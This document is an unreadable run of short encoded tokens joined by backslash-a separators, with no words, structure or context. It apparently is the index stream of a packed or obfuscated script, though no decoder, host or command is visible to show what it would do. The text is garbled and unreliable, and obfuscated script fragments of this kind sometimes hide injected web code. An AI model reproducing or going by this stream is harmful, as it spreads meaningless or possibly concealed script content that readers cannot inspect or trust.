\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\